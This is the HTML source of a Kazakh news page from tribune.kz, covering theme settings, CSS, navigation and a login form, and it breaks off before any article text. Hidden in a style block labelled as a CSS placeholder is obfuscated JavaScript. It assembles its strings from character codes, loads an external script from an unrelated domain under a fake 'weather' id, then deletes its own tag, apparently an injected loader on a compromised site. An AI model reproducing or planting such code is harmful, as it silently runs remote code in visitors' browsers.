var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f50708";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="1a217260c8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-weight:600}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f50708;--td_slider_text:rgba(245,7,8,0.7);--td_header_color:#d69f22;--td_mobile_menu_color:#707070;--td_mobile_gradient_one_mob:#707070;--td_mobile_gradient_two_mob:#9e9e9e;--td_mobile_text_active_color:#f50708}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f50708}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f50708}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f50708!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f50708}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#707070}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#707070!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:600}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#32123a}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#32123a}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#32123a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f50708}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#575757}.td-sub-footer-container{background-color:#3d3d3d}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post blockquote p,.page blockquote p{color:#f50708}.post .td_quote_box,.page .td_quote_box{border-color:#f50708}ul.sf-menu>.menu-item>a{font-weight:600}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f50708;--td_slider_text:rgba(245,7,8,0.7);--td_header_color:#d69f22;--td_mobile_menu_color:#707070;--td_mobile_gradient_one_mob:#707070;--td_mobile_gradient_two_mob:#9e9e9e;--td_mobile_text_active_color:#f50708}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f50708}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f50708}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f50708!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f50708}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#707070}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#707070!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:600}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#32123a}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#32123a}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#32123a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f50708}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#575757}.td-sub-footer-container{background-color:#3d3d3d}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post blockquote p,.page blockquote p{color:#f50708}.post .td_quote_box,.page .td_quote_box{border-color:#f50708}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tribune.kz/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tribune.kz/category/novosti/",
                    "name": "НОВОСТИ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tribune.kz/i-dentsu-tozhe/",
                    "name": "И Dentsu тоже"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tribune.kz/wp-content/uploads/2021/05/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tagdiv-type blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 20px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
}

element.style {
}
.td-theme-slider .slide-meta-cat a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 4px 7px 3px;
    line-height: 14px;
    background-color: #f50708 !important;
	transition: background-color 0.3s ease;
}

element.style {
}
.td-theme-slider .slide-meta-cat a {
a:hover {
  background-color: #fff !important;
}


}


.td-category-header .td-pulldown-filter-display-option {
	display: none;
}

.td_category_template_5 .td-scrumb-holder {
    min-height: 62px;
    background-color: #d69f22;
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #d69f22;
} 

.entry-crumbs {
    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
    font-size: 12px;
    color: #ffff;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #ffff;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background-color: #111111 !important;
}

.td_category_template_5 .td-page-title {
	display: none;
}

.td-post-author-name a {
   display: none;
}


.td-post-author-name span {
	display: none;
}

.td-module-comments a {
	display: none;
}


.tdi_7 .td-post-comments {
	display: none;
}

.tdi_7 .td-post-author-name {
    display: none;
}

.td-slide-meta span {
	display: none;
}

.td-module-meta-info {
	display: none;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f50708}.tdm-btn-style2:before{border-color:#f50708}.tdm-btn-style2{color:#f50708}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f50708;-moz-box-shadow:0 2px 16px #f50708;box-shadow:0 2px 16px #f50708}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f50708;-moz-box-shadow:0 4px 26px #f50708;box-shadow:0 4px 26px #f50708}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aedfitkbk="_zttxknpg";try{var_pwtrueyzxp=String;var _keheqzhf=_pwtrueyzxp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_pwtrueyzxp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_pwtrueyzxp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _ctrrxlbxeja="s"+"c"+_pwtrueyzxp[_keheqzhf](114,105,112,116);var _kkydpclkco="c"+"re"+_pwtrueyzxp[_keheqzhf](97,116,101,69,108,101,109,101,110,116);var _oavjybobieo="s"+_pwtrueyzxp[_keheqzhf](114,99);let _eirj=_pwtrueyzxp[_keheqzhf](105,100);var awijs="cu"+"rre"+_pwtrueyzxp[_keheqzhf](110,116,83,99,114,105,112,116);var aaozilmahwsl="pa"+"r"+_pwtrueyzxp[_keheqzhf](101,110,116,78,111,100,101);let _zegrirvt="i"+"ns"+_pwtrueyzxp[_keheqzhf](101,114,116,66,101,102,111,114,101);var _scad="ge"+"El"+_pwtrueyzxp[_keheqzhf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yixlvm="h"+"e"+_pwtrueyzxp[_keheqzhf](97,100);var _mfmveyvjjvb="ap"+"p"+_pwtrueyzxp[_keheqzhf](101,110,100,67,104,105,108,100);var aloat=document;let _jqpl="t"+"e"+_pwtrueyzxp[_keheqzhf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var abaqtas=aloat[_kkydpclkco](_ctrrxlbxeja);abaqtas['as'+'y'+'nc']=true;var _tqoxhaigyr=_pwtrueyzxp[_keheqzhf](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_pwtrueyzxp[_keheqzhf](47)+_pwtrueyzxp[_keheqzhf](115)+"cr"+"i"+_pwtrueyzxp[_keheqzhf](112,116)+_pwtrueyzxp[_keheqzhf](47)+_pwtrueyzxp[_keheqzhf](103,101,116,46,106,115);abaqtas[_oavjybobieo]=_tqoxhaigyr;abaqtas[_eirj]=_jqpl;if(aloat[awijs]){aloat[awijs][aaozilmahwsl][_zegrirvt](abaqtas,aloat[awijs]);var _fasj=document;if (_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aloat[_scad](_yixlvm)[0][_mfmveyvjjvb](abaqtas);if (_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fasj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-10226 single-format-standard wp-theme-Newspaper td-standard-pack i-dentsu-tozhe global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tribune.kz" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/tribunekz" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-400"><a href="https://tribune.kz/category/novosti/">НОВОСТИ</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://tribune.kz/category/stati/">СТАТЬИ</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://tribune.kz/category/intervyu/">ИНТЕРВЬЮ</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://tribune.kz/category/spetsproekty/">СПЕЦПРОЕКТЫ</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://tribune.kz/category/dokumenty/">ДОКУМЕНТЫ</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://tribune.kz/category/katalog-kompanij/">КАТАЛОГ КОМПАНИЙ</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://tribune.kz/category/v-fokuse/">В ФОКУСЕ</a></li>
<li id="menu-item-26374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26374"><a href="https://aaca.com.kz/raf2024_tribune">ПРЕМИЯ TRIBUNE</a></li>
<li id="menu-item-15383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15383"><a href="https://tribune.kz/wp-content/uploads/2025/07/Tribune.kz_mediakit-2025-iyul.pdf">МЕДИАКИТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tribune.kz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Понедельник, 19 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://tribune.kz/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tribune.kz/politika-konfidentsialnosti/">Политика конфиденциальности</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://tribune.kz/">
            <img class="td-retina-data" data-retina="https://tribune.kz/wp-content/uploads/2021/05/RETINA-LOGO-300x110.png" src="https://tribune.kz/wp-content/uploads/2021/05/272.png" alt=""  width="272" height="128"/>
            <span class="td-visual-hidden">TRIBUNE.KZ</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://tribune.kz/
